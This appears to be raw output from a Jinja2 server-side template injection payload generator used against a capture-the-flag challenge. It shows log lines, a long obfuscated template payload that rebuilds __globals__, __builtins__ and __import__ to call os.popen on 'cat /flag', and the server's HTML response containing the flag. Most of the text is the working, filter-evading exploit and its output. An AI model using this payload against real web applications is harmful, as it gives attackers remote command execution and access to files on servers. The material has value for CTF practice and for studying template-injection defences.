 [INFO] | Great! we generate os_popen_obj('cat /flag')
[INFO] | Great! we generate os_popen_read('cat /flag')
[INFO] | Submit payload
{{((lipsum[lipsum|escape|batch(((x,x)|count*dict(xxxxxxxxx=x)|join|count+dict(xxxx=x)|join|count))|list|first|last+lipsum|escape|batch(((x,x)|count*dict(xxxxxxxxx=x)|join|count+dict(xxxx=x)|join|count))|list|fi
rst|last+'GLOBALS'|lower+lipsum|escape|batch(((x,x)|count*dict(xxxxxxxxx=x)|join|count+dict(xxxx=x)|join|count))|list|first|last+lipsum|escape|batch(((x,x)|count*dict(xxxxxxxxx=x)|join|count+dict(xxxx=x)|join|c
ount))|list|first|last][lipsum|escape|batch(((x,x)|count*dict(xxxxxxxxx=x)|join|count+dict(xxxx=x)|join|count))|list|first|last+lipsum|escape|batch(((x,x)|count*dict(xxxxxxxxx=x)|join|count+dict(xxxx=x)|join|co
unt))|list|first|last+'builtins'+lipsum|escape|batch(((x,x)|count*dict(xxxxxxxxx=x)|join|count+dict(xxxx=x)|join|count))|list|first|last+lipsum|escape|batch(((x,x)|count*dict(xxxxxxxxx=x)|join|count+dict(xxxx=x
)|join|count))|list|first|last][lipsum|escape|batch(((x,x)|count*dict(xxxxxxxxx=x)|join|count+dict(xxxx=x)|join|count))|list|first|last+lipsum|escape|batch(((x,x)|count*dict(xxxxxxxxx=x)|join|count+dict(xxxx=x)
|join|count))|list|first|last+'import'+lipsum|escape|batch(((x,x)|count*dict(xxxxxxxxx=x)|join|count+dict(xxxx=x)|join|count))|list|first|last+lipsum|escape|batch(((x,x)|count*dict(xxxxxxxxx=x)|join|count+dict(
xxxx=x)|join|count))|list|first|last]('os'))['popen'](((lipsum()|urlencode|first+'c')*dict(xxxxxxxxx=x)|join|count)|format(((x,)|count~(x,)|count)|int*dict(xxxxxxxxx=x)|join|count,(((x,)|count~{}|int)|int*dict(
xxxxxxxxx=x)|join|count+dict(xxxxxxx=x)|join|count),(((x,x,x)|count*dict(xxxxxxxxx=x)|join|count+(x,x)|count))*dict(xxxx=x)|join|count,dict(xxxxxxxx=x)|join|count*dict(xxxx=x)|join|count,(dict(xxxxx=x)|join|cou
nt*dict(xxxxxxxxx=x)|join|count+(x,x)|count),((x,)|count~dict(xxxxxxx=x)|join|count)|int*dict(xxxxxx=x)|join|count,((x,)|count~(x,x)|count)|int*dict(xxxxxxxxx=x)|join|count,(((x,)|count~{}|int)|int*dict(xxxxxxx
xx=x)|join|count+dict(xxxxxxx=x)|join|count),(((x,)|count~(x,)|count)|int*dict(xxxxxxxxx=x)|join|count+dict(xxxx=x)|join|count))))['r''ead']()}}
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Loving Music</title>
<link rel="stylesheet" href="/static/style.css">
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600&display=swap" rel="stylesheet">
</head>
<body>
<div class="container">
<h1>Loving coding</h1>
<p class="emoji">🧑‍💻</p>
<p>NSSCTF{5b512241-f6ff-4664-b627-34cf657919a9}
</p>
</div>
</body>
</html>